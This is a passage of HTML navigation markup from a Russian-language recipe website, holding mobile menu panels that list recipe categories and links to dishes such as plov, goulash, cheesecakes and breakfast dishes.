                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-egg"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Завтраки</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Заготовки в банках">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-pickles"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Заготовки в банках</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Категории блюда">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-dish"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Категории блюда</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Кухни мира">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-planet"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Кухни мира</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Лепим из теста">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-dough"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Лепим из теста</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Маринады">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-marinad"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Маринады</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Напитки">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-drinks"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Напитки</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Несладкая выпечка">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-bread"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Несладкая выпечка</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Первые блюда">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-soup"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Первые блюда</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Предпочтения">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-fork"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Предпочтения</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Рецепты на праздники">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-party"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Рецепты на праздники</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Салаты">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-salad"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Салаты</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Сладкая выпечка">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-pie"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Сладкая выпечка</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Соусы">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-sauce"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Соусы</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Тип приготовления">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-barbecue"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Тип приготовления</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Холодные закуски">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-cold_zak"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Холодные закуски</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                    



</div>








    <div class="menu-mobile-panel" data-menu-mobile-panel="Блюда из риса">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Блюда из риса                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/paelya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Паэлья                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/plov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Плов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rizotto/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ризотто                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Виды мяса">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Виды мяса                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/baranina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Баранина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/govyadina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Говядина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/kozlyatina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Козлятина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/krolik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крольчатина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/olenina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Оленина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/svinina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Свинина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/telyatina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Телятина                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Время приготовления">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Время приготовления                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/cooking_time/bolee-90-minut/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Более 90 минут                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/cooking_time/do-30-min/">
                    <span class="menu-mobile__item __submenu-mobile">
                        До 30 минут                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/cooking_time/ot-30-do-60-minut/">
                    <span class="menu-mobile__item __submenu-mobile">
                        От 30 до 60 минут                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/cooking_time/ot-60-do-90-minut/">
                    <span class="menu-mobile__item __submenu-mobile">
                        От 60 до 90 минут                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Вторые блюда">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Вторые блюда                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/azu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Азу                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/bef-burginon/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Беф бургиньон                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/befstroganov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бефстроганов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/beshbarmak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бешбармак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/bitochki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Биточки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/bifshteks/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бифштекс                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/brizol/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бризоль                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/buzhenina/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Буженина                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/gulyash/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Гуляш                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/dolma/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Долма                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/zharkoe/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Жаркое                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/zrazy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Зразы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/iz-moreproduktov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из морепродуктов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из мяса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye/ptitsa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из птицы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rybnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из рыбы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/kotlety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Котлеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/krokety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крокеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/lazanya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лазанья                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/lyulya-kebab/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Люля-кебаб                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/musaka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мусака                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/myasnye-ruletiki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мясные рулетики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/otbivnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Отбивные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/ragu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Рагу                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rolly/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Роллы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/romshteks/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ромштекс                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/sosiski-v-teste/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сосиски в тесте                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/steyk/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Стейки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/tefteli/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тефтели                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/frikadelki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Фрикадельки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/frikase/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Фрикасе                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/tsyplenok-tabaka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Цыпленок табака                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/chakhokhbili/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чахохбили                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/shashlyk/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шашлык                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/shnitsel/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шницель                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Горячие закуски">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Горячие закуски                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/zakuski/zhulen/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Жульен                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-blinov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из блинов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-kartofelya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из картофеля                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-testa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из теста                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/lobio/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лобио                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/s-myasom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С мясом                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/s-ryboj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С рыбой                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/s-syrom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С сыром                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/fondyu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Фондю                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/forshmak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Форшмак                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Десерты и сладости">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Десерты и сладости                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/sladosti/beze/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Безе                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/biskvit/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бисквит                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/varene/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Варенье                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/vafli/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вафли                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/glazur/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Глазурь                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Другие торты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/zhele-mussy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Желе и муссы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/zefir/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Зефир                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-grushi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из груши                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-tykvy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из тыквы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-fruktov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из фруктов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-yablok/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из яблок                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/s-yagodami/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из ягод                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/keksy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кексы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/konfety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Конфеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/kremy-sufle/bryule/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крем-брюле                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/medovik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Медовик                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/milfey/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мильфей                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/morkovnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Морковный торт                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/morozhenoe/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мороженое                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/nizkokalorijnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Низкокалорийные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/nuga/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Нуга                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pakhlava/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пахлава                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pechenya-sladkie/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Печенья сладкие                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pirozhnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пирожные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pirozhnye/zavarnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пирожные из заварного теста                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/sirop/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сиропы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/kremy-sufle/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Суфле и кремы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/iz-tvoroga/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Творожные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/tiramisu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тирамису                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/korzhevye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Торты коржевые                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/torty/mussovye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Торты муссовые                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/chak-chak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/chizkeyk/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чизкейки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/eklery/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Эклеры                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Завтраки">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Завтраки                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Блинчики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/bystryj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Быстрый завтрак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В духовке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Гранола и мюсли                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Для детей                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/zapekanki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Запеканки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/lavash/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из лаваша                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из творога                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из яиц                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/kashi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Каши                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/myasnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мясные завтраки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На сковороде                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Оладьи                    </span>
                </a>
